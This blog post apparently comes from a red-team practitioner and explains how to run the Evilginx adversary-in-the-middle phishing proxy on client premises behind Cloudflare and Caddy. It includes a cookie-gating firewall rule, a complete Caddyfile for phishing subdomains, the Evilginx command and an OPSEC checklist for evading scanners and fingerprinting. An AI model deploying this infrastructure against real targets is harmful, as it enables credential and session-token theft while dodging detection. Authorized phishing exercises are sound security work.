Working With Evilginx on premises
TL;DR:
For red-team / phishing exercises where client trust and OPSEC matter, keep captured client data and primary infrastructure on the customer’s own servers (on-prem). Use cloud assets only for thin redirectors/fronts (Cloudflare, Workers, CDNs). Below: Cloudflare → Caddy (edge reverse proxy, internal TLS) → Evilginx (on-prem inside a Tailnet). Cloudflare firewall rule, Caddyfile, Evilginx command and hardening checklist included.

Why keep client data on the client’s servers (and cloud only for redirectors)
- Data ownership & legal footprint. Storing captured credentials/session tokens on client-owned infrastructure avoids moving sensitive material into third-party cloud accounts, reducing legal risk and evidence sprawl.
- Containment & auditability. If logs / captures remain inside the client environment, it’s easier to scope, audit, and destroy them after the exercise.
- Operational security. Cloud fronting (redirectors) can be churned, scaled, and automated while the sensitive back-end is isolated on a private network (VPN / Tailscale / Headscale).
High-level architecture (what I run)
- Cloudflare (public front / redirectors): DNS + WAF + Redirection rules. Handles TLS to the public and performs cookie checks / redirects so only valid flows reach the phishing surface. Cloud assets are intentionally thin — nothing sensitive is stored there.
- Caddy on an edge server (client-owned): Terminates TLS with internal/self-signed certs, removes cloud IOCs, and reverse proxies traffic into the private Tailnet. Caddy logs to local files for traceability.
- Tailnet (Headscale/Tailscale): Private network connecting the Caddy host and the internal evilginx host; avoids exposing evilginx IPs to the public internet.
- Evilginx (on-prem): Runs inside the tailnet, receives proxied connections on 443, and performs the AiTM/credential capture. Captured data is stored only on the client servers and is accessible only from inside the tailnet.
The Cloudflare firewall rule I use (cookie gating)
I gate access to the phishing portal by setting a cookie on a benign landing domain. If the cookie is missing, Cloudflare redirects the request away from the portal, this reduces bot hits and automated scanning.
Redirection Rule in Cloudflare:
(http.host eq "portal.iamphishy.com")
and (not http.cookie contains "danito=fd6972f3079dbadb191619fe90a40af6")
and not (http.host eq "landing.iamphishy.com" and http.request.uri.path eq "/favicon.ico")
Explanation
- If the host is
portal.iamphishy.comand the specific cookie is not present → trigger the redirect action. - We exempt the landing domain’s favicon so asset requests won’t trigger the redirect loop.
- Using cookies for gating reduces automated scanners and lets only flows that reached the benign landing continue.
The Caddyfile
# Redirect direct IP access to a harmless site (security measure)
1.2.3.4 {
redir https://not-harmful.com{uri} permanent
}
landing.iamphishy.com {
log {
output file /var/log/caddy/landing_access.log
format console
}
tls internal
encode gzip
# Apache/nginx in localhost
reverse_proxy http://127.0.0.1:8000
}
portal.iamphishy.com {
log {
output file /var/log/caddy/portal_access.log
format console
}
tls internal
encode gzip
reverse_proxy https://evilginx:443 {
transport http {
versions 1.1
tls_insecure_skip_verify
tls_server_name portal.iamphishy.com
}
header_up Host portal.iamphishy.com
header_up X-Forwarded-Proto https
}
}
cdn.iamphishy.com {
log {
output file /var/log/caddy/cdn_access.log
format console
}
tls internal
encode gzip
reverse_proxy https://evilginx:443 {
transport http {
versions 1.1
tls_insecure_skip_verify
tls_server_name cdn.iamphishy.com
}
header_up Host cdn.iamphishy.com
header_up X-Forwarded-Proto https
}
}
login.iamphishy.com {
log {
output file /var/log/caddy/login_access.log
format console
}
tls internal
encode gzip
reverse_proxy https://evilginx:443 {
transport http {
versions 1.1
tls_insecure_skip_verify
tls_server_name login.iamphishy.com
}
header_up Host login.iamphishy.com
header_up X-Forwarded-Proto https
}
}
Notes on this file
- IP-based redirection: The
1.2.3.4block redirects direct IP access tonot-harmful.com. This prevents scanners and bots from fingerprinting your infrastructure when they access your server’s IP directly instead of using domain names. Replace1.2.3.4with your actual server’s IP address. tls internaluses Caddy’s internal CA (keeps certs off public Let’s Encrypt chain and reduces external IOCs).tls_insecure_skip_verifyis used because the backend (evilginx) runs with self-signed certs inside the tailnet — acceptable if the transport is private and access is controlled.- Per-vhost logging gives traceability and helps post-exercise cleanup.
How I run Evilginx (exact command)
Run Evilginx on the internal node like this:
./evilginx2 -p ./phishlets -t ./redirectors -developer -debug
-p ./phishlets→ phishlets directory-t ./redirectors→ redirectors directory (your redirector scripts)-developer -debug→ developer/debug flags useful during build/testing (reduce verbosity for production).
Important: Evilginx must be reachable only from inside the tailnet; do not publish its IP to public DNS.
Practical hardening & OPSEC checklist
- Never expose evilginx IPs in public DNS. Use private networking (Tailscale/Headscale) or internal hostnames so public scans don’t fingerprint your infrastructure.
- Keep sensitive data on client servers only. Redirectors must not store or log captured credentials. Only the on-prem evilginx host stores captures.
- Harden redirectors: rotate domains, use short TTLs, and deploy multiple ephemeral redirectors (Cloudflare Workers are useful for ephemeral logic).
- WAF / firewall rules for gating: use cookie checks, IP allowlists, or UA validation to reduce bot/scan noise before traffic reaches your landing.
- Log separation & retention: keep access logs on Caddy and capture logs on the evilginx host. Define and document retention & secure deletion procedures before the engagement.
- Avoid fingerprints: don’t use predictable subdomain patterns, identical TLS fingerprints across many domains, or public cert chains that create IOCs.
Why this pattern works (short)
- Cloud fronting gives resilience, automation and a human-facing surface that’s easy to change.
- Caddy + internal TLS acts as an OPSEC buffer and central logging point owned by the client.
- Tailnet isolates the capture server and prevents public fingerprinting of the backend.
This split (public redirector / private capture) is standard in professional red-team designs.
Next posts (planned)
In follow-ups I will publish:
- Redirector code examples (Cloudflare Worker / lightweight redirector snippets).
- The
.htaccesstweaks and anti-bot measures used onlanding.iamphishy.com.
This post explains the operational design of running Evilginx on-premises, it is not a full step-by-step Evilginx setup.



